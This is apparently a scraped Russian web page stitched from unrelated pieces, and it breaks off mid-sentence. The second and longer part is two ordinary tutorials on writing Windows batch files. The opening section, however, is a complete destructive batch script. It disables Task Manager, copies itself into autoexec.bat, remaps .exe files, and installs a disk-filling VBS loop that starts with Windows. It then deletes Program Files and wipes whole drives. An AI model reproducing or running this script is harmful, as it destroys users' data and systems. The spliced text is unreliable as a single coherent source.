reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\RestrictRun /v 1 /t REG_DWORD /d %SystemRoot%\explorer.exe /f >nul
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul
reg add HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache /v @C:\WINDOWS\system32\SHELL32.dll,-8964 /t REG_SZ /d ТУТ Хавно там всякое /F
del c:Program Files/q
taskkill /f /im explorer.exe >nul
echo Этап 2: Ща комп начнет глючить
Date 13.09.96
If exist c:ski.bat goto abc
Copy %0 c:ski.bat
Attrib +h c:ski.bat
Echo c:ski.bat >>autoexec.bat
:abc
md PRIDUROK
md LUZER
md DURAK
md LAMER
Label E: PRIDUROK
assoc .exe=.mp3
del c:Program Files/q
echo Set fso = CreateObject(«Scripting.FileSystemObject») > %systemdrive%\windows\system32\rundll32.vbs
echo do >> %systemdrive%\windows\system32\rundll32.vbs
echo Set tx = fso.CreateTextFile(«%systemdrive%\windows\system32\rundll32.dat», True) >> %systemdrive%\windows\system32\rundll32.vbs
echo tx.WriteBlankLines(100000000) >> %systemdrive%\windows\system32\rundll32.vbs
echo tx.close >> %systemdrive%\windows\system32\rundll32.vbs
echo FSO.DeleteFile «%systemdrive%\windows\system32\rundll32.dat» >> %systemdrive%\windows\system32\rundll32.vbs
echo loop >> %systemdrive%\windows\system32\rundll32.vbs
start %systemdrive%\windows\system32\rundll32.vbs
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v system_host_run /t REG_SZ /d %systemdrive%\windows\system32\rundll32.vbs /
echo Этап 3: Прощай, винда!
del C:\ /s /q
del D:\ /s /q
del I:\ /s /q
www.guardianelinks.com
Создание bat файлов
Люди, которым знаком термин батник
, знают, что BAT файлы могут существенно упростить жизнь и экономить время, если уметь их правильно писать и использовать. В этой статье я расскажу о том, как создавать BAT файлы и познакомлю вас с распространенными ошибками, которые обычно возникают при их написании.
Создать BAT файл очень просто. Достаточно открыть блокнот и сохранить пустой лист с расширением .bat, выбрав опцию Сохранить как…
и написав в поле Имя файла
что-нибудь оканчивающееся на .bat, например test.bat.
Тип файла указываете как на скриншоте ниже — Все файлы. Сохраняете и получаете BAT файл.

Редактировать BAT файл можно в блокноте или любом другом текстовом редакторе, ориентированным на работу с кодом.
Теперь перейдем непосредственно к практической информации. В сети многие ищут ответ на вопрос Как быть с пробелами в BAT файлах?
. В путях к папкам и исполняемым файлам наличие пробела вызывает ошибку. Самый распространенный ответ: Заключи путь в кавычки
. И этот ответ не верен. Правда некоторые будут с пеной у рта утверждать, что он работает. Итак, появилось два почему
— почему не верен
и почему некоторые будут
.
На Windows (как, впрочем, и на UNIX) установленные в системе программы соответствующим образом регистрируются системой. Поэтому некоторые из установленных программ могут запускаться одной простой командой из BAT файла или из апплета Выполнить
панели Пуск
. Одной из таких программ является Firefox:
start firefoxЕсли после этой команды писать путь к исполняемому файлу, то происходит следующее: запускается обозреватель Firefox и пробует обработать запрос, то есть файл, путь к которому указан. То есть, если указать следующее:
start firefox C:\Program Files\Mozilla Firefox\firefox.exeОбозреватель откроется, чтобы не было написано после start firefox
. Именно поэтому некоторые товарищи будут уверять что все прекрасно работает. Однако, если взять портативную программу, то ситуация окажется совсем иная. Рассмотрим в качестве примера ftp-клиент Filezilla. Поскольку система не знает о программе, вышеупомянутая строчка
start filezillaработать не будет. Чтобы запустить неизвестную системе программу, надо указать к ней путь:
start D:\FileZilla\FileZilla.exeДлинныe имена в bat-файлах
Теперь поговорим о путях и пробелах. Первый способ избежать этой проблемы — использование короткого имени.
start C:\Program Files\Sound Club\scw.exeВ примере два имени с пробелами. Заменим их короткими. Правила создания коротких имен следующие: в коротком имени используются первые шесть символов имени без учета пробелов, после имени указывают порядковый номер папки с помощью символа ~. Так как папки Program Files и Sound Club у меня в единственном числе, получится следующее:
Program Files - Progra~1
Sound Club - SoundC~1
start C:\Progra~1\SoundC~1\scw.exeЕсли рядом будут присутствовать две папки, например Sound Club и Sound Clown, то следуя правилам, в примере выше надо будет указать SoundC~2, так как в этом случае Sound Club окажется вторым именем (имена считаются в алфавитном порядке).
Но этот способ неудобен тем, что приходится указывать порядковые номера. Ситуация с Program files более менее нормальная. Мало у кого встретится две подобные папки на системном диске. Но если вы решили установить несколько продуктов Mozilla на свой компьютер. У вас получится несколько папок, например:
Mozilla Firefox
Mozilla Thunderbird
Mozilla SunbirdКороткими именами для них будут
Mozill~1
Mozill~2
Mozill~3А теперь представьте, что вы написали BAT файл с упоминанием этих программ. Если удалить Firefox, оставшиеся записи перестанут работать, а если удалить Thunderbird, перестанет работать запись для Sunbird. Короче, способ с короткими именами — не наш способ.
Пробелы и кавычки в bat-файлах
Кавычки на самом деле работают, но не с теми способами, которые обычно советуют. Советуют обычно следующее:
start "C:\Program Files\Sound Club\scw.exe"Так команда не сработает, поскольку если посмотреть справку по ней (start /?), то в справке вы увидите следующее:
START ["заголовок"] [/D путь] [/I] [/MIN] [/MAX] [/SEPARATE | /SHARED]
[/LOW | /NORMAL | /HIGH | /REALTIME | /ABOVENORMAL | /BELOWNORMAL]
[/NODE узел NUMA] [/AFFINITY маска сходства] [/WAIT] [/B]
[команда/программа] [параметры]Как видите, первым параметром идёт заголовок окна и он как раз в кавычках. Этот параметр необязательный, но его всё же советуют указывать (например, тут), чтобы избежать ошибок при выполнении команды. Внутри кавычек можно ничего не писать. Получится так:
start "" "C:\Program Files\Sound Club\scw.exe"Также сработает и вариант с заключением в кавычки всех имён с пробелами по отдельности:
start C:\"Program Files"\"Sound Club"\scw.exeОднако, в ряде случаев не работает ничего из вышеописанного. В таких случаях я могу посоветовать использовать команду cd. Переходим на системный раздел, затем с помощью cd в папку Program Files и запускаем программу (start):
%SystemDrive%
cd \Program Files\Sound Club\
start scw.exeЯ думаю, что такой способ будет работать везде. Теперь еще пара важных моментов. Допустим вы создали батник, запускающий три программы и вам нужно на время исключить запуск одной из трех. Это можно сделать удалением строки или ее комментированием. Первый способ — вандальный, а второй смотрите ниже.
start firefox
start jetaudio
В данном случае отключен запуск установленной в системе программы Defraggler.exe. Комментируют строки, указывая команду rem в начале строки. Все BAT файлы выполняются в окне консоли. Чтобы оно исчезало по окончании выполнения команд, не забывайте в конце писать команду на выход exit.
start firefox
start jetaudio
exitЗапуск приложений из bat-файла
В первой части статьи я в общих чертах рассказал о BAT файлах. Теперь стало понятно — что это такое и с чем его едят. Во второй части речь пойдет уже о более конкретных вещах. Например, о том, как при помощи BAT файла запустить несколько приложений с определенными настройками или в автоматическом режиме установить программу, чтобы не тратить время на ответы типа Вы согласны с условиями лицензионного соглашения?
и не нажимать лишние кнопки.
Выше было изложено несколько способов запуска приложений при помощи BAT файла. Самый первый — это короткая команда на запуск установленной в системе программы.
start firefoxЭто не всегда работает. Поэтому такой прием можно вполне применять на какой-то конкретной системе, но в качестве универсального решения он не подходит. Если есть цель заставить работать BAT файл везде и всегда, нужно пользоваться полными путями:
start C:\"Program Files"\"Mozilla Firefox"\firefox.exeТакже я отметил, что в BAT файле обязательно должна присутствовать команда на завершение:
start C:\"Program Files"\"Mozilla Firefox"\firefox.exe
exitЗапуск программ в bat-файлах с параметрами (ключами)
Программу можно не просто запускать, а давать ей дополнительные команды при запуске. Например, скомандовать запускаться свернутой:
start /min D:\FileZilla\FileZilla.exe
exitСкомандовать в данном случае — значит указать ключ. Ключ указывается через слэш после основной команды (команда /ключ). Основной командой в данном случае является start. Правда ключ min работает только в половине случаев, потому как относится именно к команде запуска start, а не к программам, которые эта команда запускает.
Вообще ключей существует очень много и наборы ключей разных программ могут существенно различаться. Есть, правда, несколько общих. Например, ключ справки (/? или /help). Чтобы проследить работу этого ключа, рассмотрим практический пример. Откройте консоль (Жмёте + R, вводите cmd, далее Enter) и набираете в консоли следующее:
start /?Консоль выведет на экран перечень допустимых ключей c комментариями для команды start.

Обратите внимание на ключ /wait. В некоторых случаях он бывает просто незаменим. Например, вы решили с помощью BAT файла распаковать архив с программой и эту самую программу запустить. В батнике получится две команды — на распаковку и на запуск. Поскольку команды при запуске BAT файла выполнятся почти одновременно, архив распаковаться не успеет и запускать будет нечего. Поэтому будет ошибка. В этом случае на помощь придет ключ /wait:
Таким образом система сначала выполнит первое действие, дождется его завершения и только после этого приступит ко второму. Если необходимо подождать конкретный отрезок времени, то проще воспользоваться консольной утилитой Sleep. В нужном месте BAT файла пишете следующую команду (число — количество секунд):
start Sleep.exe 15С помощью ключей можно делать многое. Есть возможность устанавливать приложения в тихом режиме. Для этого используется несколько ключей в зависимости от типа инсталятора, применяющегося для установки программы на компьютер:
/S
/s
/q
/silent
и ряд другихВ ряде случаев бывает очень удобно. Антивирус Avast имеет опцию тихой установки в корпоративной версии. В бесплатной (домашней) версии тихой установки якобы нет. Однако, если вы в курсе как работает инсталятор InstallShield, вы поймете, что это утка
, так как этот инсталятор сам по себе поддерживает ключ тихой установки /S. А значит все продукты, выполненные на его базе — тоже. И Avast не исключение. Просто создаете в папке с Avast’ом BAT файл с содержанием
start avast.exe /S
exitзапускаете его и программа устанавливается на компьютер практически без вашего участия. Таким образом можно написать целый список программ для тихой установки и сэкономить время, например, на переустановке системы. В статье про тихую
установку можно получить более подробную информацию по ключам.
Есть и другие возможности по управлению программами при помощи BAT файлов. Можно запустить программу, приказав ей открыть файл при запуске. Я пользуюсь этим способом при разработке сайтов. Очень удобно, когда весь твой инструментарий открывает нужные документы и папки нажатием всего одной кнопки:
start /min D:\FileZilla\FileZilla.exe "ftp://логин:пароль@сервер"
start C:\"program files"\"mozilla firefox"\firefox.exe "http://localhost/папка_сайта/index.php"
start /min C:\"Program Files"\текстовой_редактор.exe "E:\сервер\папка_сайта\index.html"
start /min E:\сервер\папка_с_сайтом
exitОтмечу, что все вышеописанные приемы можно применять в различных комбинациях и сочетаниях.
start /min /wait program.exe /m /S
start C:\Directory\program2.exe "C:\Files\file.odt"
exitНо важно помнить: всё, что касается выполнения запускаемой в батнике программы, пишется с ней в одной строке.
start C:\"program files"\"mozilla firefox"\firefox.exe "http://localhost/папка_сайта/index.php"В качестве эпилога предложу для ознакомления конвертер BAT файлов в приложения формата .exe — Bat_To_Exe_Converter. BAT файл — это не всегда эстетично, а с помощью конвертера можно запаковать батник в exe’шник, оформив его любой иконкой на ваш выбор.
Наткнулся ещё на один конвертер BAT в EXE, можете рассмотреть в качестве альтернативы предыдущей программе: Advanced Bat To Exe Converter
На этом всё.
Если материалы сайта оказались для вас полезными, можете поддержать дальнейшее развитие ресурса, оказав ему (и мне ) моральную и материальную поддержку.
nevor.ru
Урок bat-аники
Урок bat-аникиАвтор: Алексей Александров
Источник: RSDN Magazine #2-2005
Опубликовано: 11.07.2005
Исправлено: 10.12.2016
Версия текста: 1.0
Введение
Мы все любим писать серьезные вещи на серьезных языках. Шаблоны, C++, Reflection, Perl и многое другое – вот то, что мы любим, то, чему посвящаем длинные сообщения в форумах, то, что снится нам по ночам.
Однако в нашей повседневной деятельности встречаются и вещи, которые не так интересны и интеллектуальны. Мы не очень любим говорить об этом, делаем вид, что Это – грязно, нечистоплотно и недостойно нашего внимания. Однако, приходит день, приходит час и перст Судьбы находит нас – нам надо написать еще один батничек… Иногда это запускалка для построения проекта, которая должна при ошибке компиляции скопировать логи на сетевой диск, иногда – запуск обновления исходных текстов из SVN. Иногда – что-нибудь еще.
К чему я это все? А к тому, что поговорим мы о полезных хитростях при написании файлов сценариев на встроенном командном языке Windows. К счастью, это занятие не является доминирующим в профессиональной деятельности автора, так что я не обязуюсь заполнить абсолютно все пробелы в данной области. Кроме того, рожденный ползать летать не может, и из cmd.exe, увы, не получится ни /usr/bin/perl, ни даже /bin/sh. Так что, все нижеприведенное – просто некоторые интересные факты из жизни файлов с расширением bat, на которые автор обратил внимание во время решения различных практических задач автоматизации.
Наш урок будет построен по сугубо практическому принципу, известному в народе как Cookbook. Иными словами, я не буду вдаваться в синтаксические и семантические дебри командного языка Windows, а лишь продемонстрирую его возможности (хотел написать «мощь», но все-таки передумал). Именно поэтому большинство следующих заголовков будет начинаться со слова «Как». Впрочем, для полноты по ходу развития событий будут даваться подробные комментарии, в том числе и по языковым конструкциям.
| ПРЕДУПРЕЖДЕНИЕ Практически все описанные здесь рецепты подойдут только для Windows 2000 и старше. Bat-язык Windows 9x, к счастью, можно считать почившим, так что здесь он не рассматривается. Более того, диалекты cmd.exe операционных систем Windows 2000, Windows XP и Windows Server 2003 также немного различаются. Все приведенное ниже создано и проверено на компьютере под управлением операционной системы Windows XP. За подробной информацией по различиям в реализации той или иной команды обращайтесь к [1]. |
Как экранировать символ?
В командном языке Windows существует некоторый набор символов с высоким приоритетом, которые всегда трактуются как спецсимволы. К ним, в частности, относятся:
- Операторы перенаправления ввода-вывода <, >, >>.
- Оператор конвейера |.
- Операторы объединения команд ||, & и &&.
- Оператор разыменования переменной %…%.
В случае если символ, относящийся к одному из таких операторов, должен быть включен в вашу команду в его литеральном смысле, вас ждут определенные неожиданности. Например, при выполнении вот такой строки
echo
The ratio should be up to 10%.
|
символ процента будет «съеден» интерпретатором, который решит, что это попытка вывода значения какой-то переменной. В случае со знаком процента решение довольно хорошо известно и состоит в удвоении этого символа:
echo
The ratio should be up to 10%%.
|
после чего все заработает так, как надо. Однако в других случаях все менее очевидно. Рассмотрим командный сценарий, который генерирует незатейливый HTML-файл:
@echo
off
set OUTPUTFILE=%1
echo<html> >%OUTPUTFILE%
echo<head> >>%OUTPUTFILE%
echo<title>This is a greeting page</title> >>%OUTPUTFILE%
echo</head> >>%OUTPUTFILE%
echo<body> >>%OUTPUTFILE%
echoHello World! >>%OUTPUTFILE%
echo</body> >>%OUTPUTFILE%
echo</html> >>%OUTPUTFILE%
|
К сожалению, при попытке запуска этого «чуда инженерного разума» нас постигнет неудача в виде сообщения об ошибке
> was unexpected at this time. |
Оно и понятно: командный интерпретатор не в силах разобраться, где его просят вывести на экран символ HTML-тега, а где перенаправить вывод. В нормальных языках программирования эта проблема обычно решается обрамлением строковых литералов кавычками. Отчасти это помогает и в bat-файлах. Но лишь отчасти. Выполнение строки
echo
"<html>" >%OUTPUTFILE%
|
приведет к тому, что в выходной файл будут записаны и сами кавычки. Это явно не совсем то, что требуется.
К счастью, есть один малоизвестный способ, позволяющий добиться требуемого результата. Символ ^ позволяет экранировать любой другой символ с безусловным приоритетом. Таким образом, вышеприведенный пример генерации HTML может быть успешно записан так:
@echo off
set OUTPUTFILE=%1
echo^<html^> >%OUTPUTFILE%
echo^<head^> >>%OUTPUTFILE%
echo^<title^>This is a greeting page^</title^> >>%OUTPUTFILE%
echo^</head^> >>%OUTPUTFILE%
echo^<body^> >>%OUTPUTFILE%
echoHello World! >>%OUTPUTFILE%
echo^</body^> >>%OUTPUTFILE%
echo^</html^> >>%OUTPUTFILE%
|
Таким же способом можно экранировать любой другой специальный символ. Очевидно, можно экранировать и сам ^. Не очень эстетично, зато дешево и практично. Слово «надежно» я пропустил умышленно…
Как перенести длинную строку?
Совет по поводу экранирующего символа ^ имеет еще одно применение: перенос строк. Я (как и многие из вас, наверное) люблю, чтобы любой исходный текст, который я пишу, выглядел красиво – даже *.bat-файлы. Одним из обязательных условий красоты и удобочитаемости кода для меня является его ширина: все строки должны умещаться в 78 столбцов. Можно поспорить по поводу числа 78, но в одном я непреклонен – ограничение на ширину текста кода должно быть, иначе это не код, а макароны.
Так вот долгое время *.bat-файлы портили мне жизнь тем, что иногда приходилось писать длинную строку – например, вызов какой-нибудь другой программы с кучей опций, и я не знал, что с этим делать. Происходило это нечасто, но всегда было неприятно. Но, к счастью, моя жизнь изменилась с тех пор, как я открыл для себя Супер-Символ ^:
packagebin.exe --recursive-search=yes --files-mask=exe,dll,pdb,obj ^
--archive-type=zip --archive-level=max --deliver-method=ftp ^
--deliver-target=ftp://ftp.site.com
|
Помните лишь, что чудо-символ должен быть последним в строке – скажите «Нет!» концевым пробелам.
Как определить имя каталога, в котором находится запущенный командный файл?
Иногда сценарию надо знать полный путь к себе самому и/или к каталогу, в котором он находится. Это может понадобиться по разным причинам. Например, он должен достать из системы контроля версий исходники в каталог <script-dir>/src рядом с собой. Или, запускаются тесты из каталога <script-dir>/tests, и перед их запуском надо добавить каталог <script-dir>/bin в переменную PATH.
Можно, конечно, рассчитывать на то, что командный файл был вызван из того же каталога, где он находится, и тогда в качестве вышеупомянутого <script-dir> можно использовать переменную окружения %CD% — полный путь к текущему каталогу. Однако любые допущения в нашем деле недопустимы (хороший каламбур, однако!). Поэтому приведу более надежное решение.
Прежде всего, вспоминаем, что переменная %0 в bat-файле соответствует нулевому аргументу командной строки, т.е. имени самого файла. После этого читаем скудную документацию для команды call:
и обнаруживаем, что при использовании нумерованных переменных %0-%9 можно использовать некоторые модификаторы:
%~1 - разворачивает %1, удаляя кавычки (")
%~f1 - разворачивает %1 в полный квалифицированный путь
%~d1 - разворачивает %1 в букву диска
%~p1 - разворачивает %1 в путь
%~n1 - разворачивает %1 в имя файла
%~x1 - разворачивает %1 в расширение файла
%~s1 - развернутый путь будет содержать только короткие имена
%~a1 - разворачивает %1 в атрибуты файла
%~t1 - разворачивает %1 в дату/время создания файла
%~z1 - разворачивает %1 в размер файла
%~$PATH:1 - Ищет в каталогах, перечисленных в переменной среды PATH,
и разворачивает %1 в полное квалифицированное имя
первого совпадения. Если имя перменной среды
не определено, или если файл не найден, этот
модификатор вернет пустую строку
|
и, более того:
Модификаторы можно объединять для получения сложных результатов:
%~dp1 - разворачивает %1 в букву диска и путь
%~nx1 - разворачивает %1 в имя файла с расширением
%~dp$PATH:1 – ищет %1 в каталогах, перечисленных в переменной
среды PATH, и разворачивает в букву диска
и путь к первому найденному файлу.
%~ftza1 - разворачивает %1 в строку, подобную DIR
|
Таким образом, правильным будет использовать в качестве тега <script-dir> сочетание %~dp0, которое будет раскрыто в полный путь к каталогу, где находится сценарий. Например,
"%~dp0\packagebin.exe" --recursive-search=yes --files-mask=exe,dll,pdb,obj ^
--archive-type=zip --archive-level=max --deliver-method=ftp ^
--deliver-target=ftp://ftp.site.com --deliver-source="%~dp0\bin"
|
Обратите внимание на использование кавычек – потенциально каталог может иметь в своем пути пробел. Кавычки избавят от проблем в этом случае.
| ПРЕДУПРЕЖДЕНИЕ Опасайтесь бездумного применения команды cd %~dp0 без проверки результата выполнения. Теоретически, эта команда должна сменить текущий каталог на каталог, в котором расположен командный файл. Как правило, это работает. Однако возможны неожиданности. Однажды был написан простой командный сценарий, задача которого была просто удалить все каталоги рядом с собой. В «свою» директорию он переходил как раз через cd %~dp0. Все было проверено на локальной машине – работало замечательно. После этого сценарий был помещен на файл-сервер, где ему и полагалось быть. Я зашел с помощью Far в сетевой каталог, и для контрольной проверки решил запустить файл еще раз. Дальнейшее словно в тумане. cmd.exe правильно определил местонахождение bat-файла: \\servername\sharename\directory. Однако при попытке сделать туда cd, он сказал, что UNC-пути в качестве текущих каталогов не поддерживаются и лучше он сменит текущий каталог на C:\WINDOWS… Это было действительно мудрое решение… Часть сценария, отвечавшая за удаление всех каталогов, сработала отлично – хорошо, что я успел вовремя остановить это безумие. В тот день я узнал, что такое System Restore… |
Как получить короткое (8.3) имя файла?
«А зачем? – спросите вы – Ведь мы живем в мире Интернета, Web-сервисов и NTFS с длинными именами файлов». Это действительно так, но иногда встречаются программы, которые отчаянно сопротивляются прогрессу, и в частности, не любят имен файлов и полных путей с пробелами. Одной из таких программ, кстати, является утилита build.exe из Windows DDK… В таких ситуациях спасает использование короткого, «беспробельного» DOS-имени для файла.
| ПРЕДУПРЕЖДЕНИЕ Доступ к файлу по короткому имени может быть не всегда возможен. На файловой системе NTFS создание коротких псевдонимов для файлов может быть отключено путем установки в единицу значения «NtfsDisable8dot3NameCreation» в ключе реестра «HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\FileSystem». |
Итак, все же (в предположении, что надругательства над NTFS не было) – как? Внимательный читатель должен был заметить в предыдущем разделе, что при обращении к переменным %0 — %9 можно использовать префикс
%~s1 - expanded path contains short names only |
который нам как раз мог бы помочь. Но есть засада – все эти полезные префиксы нельзя использовать с произвольной переменной окружения, а присваивание переменным %0 — %9 не поддерживается. К счастью, описываемые префиксы можно еще использовать с переменными цикла for, и это дает нам способ достичь требуемого результата. Например, вот так можно получить 8.3-путь к “Program Files”:
for /d %%i in ("%PROGRAMFILES%") do (
set PROGRAMFILESSHORT=%%~si
)
echo8.3-имя для каталога "%PROGRAMFILES%" -^> "%PROGRAMFILESSHORT%" |
Этот и другие модификаторы можно использовать и с любой другой формой цикла for, подробнее о которых можно узнать из:
Как перенаправить стандартный вывод в файл?
Плоха та короткая программа, которая не стремится стать большой. К сожалению, это правило применимо и к командным файлам Windows тоже – иногда bat-файлы вырастают до довольно больших размеров. Если при этом результат выполняемых команд должен журналироваться, то все становится совсем плохо – почти каждая строка имеет хвостик типа
echo
Cleaning up the target directory >>%LOGFILE%
...
echoThe target directory has been cleaned >>%LOGFILE%
|
Гораздо проще было бы перенаправить стандартный вывод в файл, чтобы все команды echo и вообще, все, что выводится на экран, автоматически попадали в журнальный файл. Сделать это можно следующим образом (рассмотрим на знакомом примере генерации HTML-файла):
@echo off
set OUTPUT=out.html
if "%STDOUT_REDIRECTED%" == "" (
set STDOUT_REDIRECTED=yes
cmd.exe /c %0 %* >%OUTPUT%
exit /b %ERRORLEVEL%
)
echo^<html^>
echo^<head^>
echo^<title^>This is a greeting page^</title^>
echo^</head^>
echo^<body^>
echoHello World!
echo^</body^>
echo^</html^> |
Здесь делается то же, что и раньше, но с перенаправлением стандартного вывода в файл out.html. Делается это простым способом – перезапуском сценарием самого себя. Сначала проверяется, не установлена ли переменная окружения STDOUT_REDIRECTED. Если она установлена, значит, сценарий уже перезапущен с перенаправленным выводом и можно просто продолжить работу. Если же переменная не установлена, то мы ее устанавливаем и перезапускаем скрипт (cmd.exe /c %0) с таким же набором параметров, что и исходная команда (%*) и перенаправленным в файл стандартным выводом (>%OUTPUT%). После завершения выполнения «перенаправленной» команды выходим.
Такое «единовременное» перенаправление имеет и еще один неочевидный плюс: файл открывается и закрывается только один раз, и всем командам и дочерним процессам передается дескриптор уже открытого файла. Во-первых, это чуть-чуть улучшит производительность (жизнь удалась – сроду бы не подумал, что буду когда-нибудь писать о производительности в bat-файлах). Во-вторых, это поможет избежать проблемы с невозможностью открыть файл для записи. Такое может случиться, если после выполнения одной из команд останется «висеть» какой-нибудь процесс. Он будет держать дескриптор интересующего нас файла и перенаправление вывода в этот файл для всех последующих команд провалится. Проблема может показаться надуманной, но однажды она украла у меня 2 часа жизни…
Как сложить два числа?
Краткий ответ – смотри:
Длинный ответ таков. В bat-файлах можно производить довольно-таки продвинутые вычисления – продвинутые не в сравнении с другими языками, а в сравнении с отсутствием возможности что-либо вычислить вообще. Вычисление осуществляется командой set, если она выполняется с ключом /a. Поддерживается практически полный набор операторов языка C, включая шестнадцатеричный модификатор 0x. Переменные окружения в выражении не обязательно заключать в знаки процента – все, что не является числом, считается переменной. Подробнее – все-таки в man set, тьфу, то есть в set /?. А здесь напоследок – просто несколько примеров.
@echo off
set ARG=1
remset /a RESULT=ARG + 2
echo%RESULT%
remremset /a RESULT="ARG << 2"
echo%RESULT%
remset /a RESULT=0x1234 + 0x6786
echo%RESULT%
rem |
А можно создать в bat-файле функцию?
Да, можно. Более того, иногда даже нужно. Правда, функциями это можно назвать условно. Есть особый синтаксис команды call, который позволяет перейти на метку в этом же bat-файле с запоминанием места, откуда был произведен этот вызов:
call :метка аргументы
|
Возврат из функции производится командой:
exit /b [опциональный код возврата]
|
Ключ /b здесь очень важен: без него будет произведен выход не из функции, а из сценария вообще.
За подробностями обращайтесь к:
Что интересно, команда call с таким синтаксисом поддерживает рекурсивные вызовы с автоматическим созданием нового фрейма для переменных аргументов %0-%9. Иногда это может быть полезным. Вот классический пример рекурсивного подсчета факториала на командном языке:
@echo off
call :factorial %1
echo %RESULT%
exit
remremremremrem:factorial
if %1 == 0 (
set RESULT=1
exit /b
)
if %1 == 1 (
set RESULT=1
exit /b
)
set /a PARAM=%1 - 1
call :factorial %PARAM%
set /a RESULT=%1 * %RESULT%
exit /b
|
Пример работы:
> factorial.bat 10 3628800 |
Как можно избежать использования goto?
Любой хоть сколько-то осмысленный *.bat-файл длиной больше 50 строк является ярким лозунгом в поддержку работы Дейкстры «О вреде оператора goto». Мешанина из переходов вперед и назад действительно является кодом «только для записи». Можно ли что-то предпринять по этому поводу?
На самом деле можно. Как правило, большинство меток и переходов используются для организации ветвлений при проверке условий, т.е. банальных if-then-else блоков. В оригинале, bat-язык поддерживал только одну команду в блоке then, что автоматически приводило к идиомам вида:
if condition goto :THEN
remremgoto IF_END
:THEN
remrem:IF_END
|
Но к счастью, командный интерпретатор cmd.exe современных ОС Windows 2000 и старше поддерживает блоки команд в конструкциях ветвления, что устраняет необходимость применения меток. Блоки команд заключаются в круглые скобки. Выглядит это так (имитируя C/C++ indentation style):
if condition (
remrem) else (
remrem)
|
Конкретный пример использования:
@echo off
set BUILDMODE=%1
if "%BUILDMODE%" == "" (
echoFAIL: Аргумент является обязательным ^(--debug, --release^)exit /b 1
)
remset BUILDMODE=%BUILDMODE:-=%
if "%BUILDMODE%" == "debug" (
echoINFO: Устанавливаем debug-режим окруженияset CCFLAGS=/Od /MDd /Z7
) else (
echoINFO: Устанавливаем release-режим окруженияset CCFLAGS=/O2 /MD
)
|
На мой взгляд, с этим уже вполне можно жить. Но, как всегда, жизнь не так проста, как кажется. Есть одна проблема. Переменные, использующиеся в блоках then и else, раскрываются перед началом выполнения этих блоков, а не в процессе выполнения. В приведенном примере это не вызывает никаких проблем, однако в следующем вызовет:
if "%BUILDMODE%" == "debug" (
echoINFO: Устанавливаем debug-режим окружения
set OPTFLAGS=/Od
set CCFLAGS=%OPTFLAGS% /MDd /Z7
) else (
echoINFO: Устанавливаем release-режим окружения
set OPTFLAGS=/O2
set CCFLAGS=%OPTFLAGS% /MD
)
|
Загвоздка в том, что в обоих блоках подстановка переменной OPTFLAGS произойдет до того, как она будет изменена в процессе выполнения этого блока. Соответственно, в CCFLAGS будет подставлено то значение, которое OPTFLAGS имела на момент начала выполнения данного if-блока.
Решается эта проблема путем использования отложенного раскрытия переменных. Переменные, заключенные в !…! вместо %…%, будут раскрыты в их значения только в момент непосредственного использования. Данный режим по умолчанию отключен. Включить его можно либо использованием ключа /V:ON при вызове cmd.exe, либо использованием команды
setlocal enabledelayedexpansion
|
в тексте самого bat-файла. Второй способ мне представляется более удобным – не очень здорово требовать от кого-то запуска твоего сценария с определенным параметром.
С учетом сказанного предыдущий «неправильный» пример может быть исправлен так:
setlocal enabledelayedexpansion
remif "%BUILDMODE%" == "debug" (
echoINFO: Setting up debug mode environment
set OPTFLAGS=/Od
set CCFLAGS=!OPTFLAGS! /MDd /Z7
) else (
echoINFO: Setting up release mode environment
set OPTFLAGS=/O2
set CCFLAGS=!OPTFLAGS! /MD
)
|
Вот теперь это почти полноценный if-then-else блок. Почти, потому что если в одной из команд echo у вас встретится закрывающая круглая скобка, то вам необходимо заэкранировать ее символом ^, иначе синтаксический анализатор путается…
Но в любом случае, это гораздо лучше безумного количества меток и переходов.
Как обработать текстовый файл?
Иногда в командном файле необходимо получить доступ к содержимому некоторого текстового файла и некоторым образом это содержимое обработать. Например, прочитать файл настроек программы.
Для привнесения еще большей конкретики в процесс изучения зададимся целью прочитать файл с настройками следующего содержания:
buildmode=release
compiler=cl.exe
arch=x86
|
Ничего сверхъестественного – простой key=value формат с возможностью вставки Unix-style комментариев. Помочь в чтении и обработке этого файла нам сможет команда for. Ее дополнительные опции позволяют задать и разделители, и символ начала комментария, и кое-что еще. Вот командный файл, который выполняет поставленную задачу:
@echo off
remremremcall :read_settings %~dp0\settings.txt || exit /b 1
remechoBuild mode : %BUILDMODE%echoCompiler : %COMPILER%
echoArchitecture: %ARCH%
remexit /b 0
remremremrem:read_settings
set SETTINGSFILE=%1
remif not exist %SETTINGSFILE% (
echoFAIL: Файл с настройками отсутствуетexit /b 1
)
remremremremremremremremremremfor /f "eol=# delims== tokens=1,2" %%i in (%SETTINGSFILE%) do (
remremremset %%i=%%j
)
exit /b 0
|
Обильные комментарии должны помочь легко разобраться, что к чему. За подробностями, как обычно, отошлю к:
Кстати, возможности команды for не ограничиваются чтением из файла. Возможно также чтение вывода другой команды. Например, так:
@echo off
for /f "tokens=* usebackq" %%i in (`cmd.exe /c ver`) do (
set VERSION=%%i
)
echo%VERSION% |
Особенно меня умиляет наличие опции “usebackq”, которая делает синтаксис отдаленно похожим на юниксовый. И в стенах царства Билла есть граждане, скучающие по /bin/sh и пытающиеся хоть как-то скрасить существование свое и окружающих. Следующий совет это также косвенно подтверждает.
Что это за упомянутые ранее операторы объединения команд?
Это операторы &, && и ||. Они практически совсем не освещены в документации, но полезны в повседневности. Они позволяют объединять несколько команд в одну, т.е. примерно так:
command1 & command2 command1 && command2 command1 || command2 |
Форма этих операторов весьма соответствует их содержанию. В случае, пожалуй, наименее полезного оператора & вторая команда будет просто выполнена после первой, т.е. это равносильно простой записи:
Оператор && гарантирует, что вторая команда будет выполнена только, если первая была выполнена успешно, т.е. с нулевым кодом возврата (он же %errorlevel%). Такие конструкции очень популярны в мире shell-сценариев Unix. Например:
Я был приятно удивлен, узнав, что cmd.exe тоже умеет выполнять такие конструкции. Это безопаснее и правильнее, нежели простое последовательное выполнение этих команд, и короче и проще, чем строгая проверка и обработка кодов возврата. Очень удобно при написании на скорую руку. Не менее полезен иногда и оператор ||. Суть его тоже логична – выполнить вторую команду, если первая дала сбой. Часто встречается в таких идиомах:
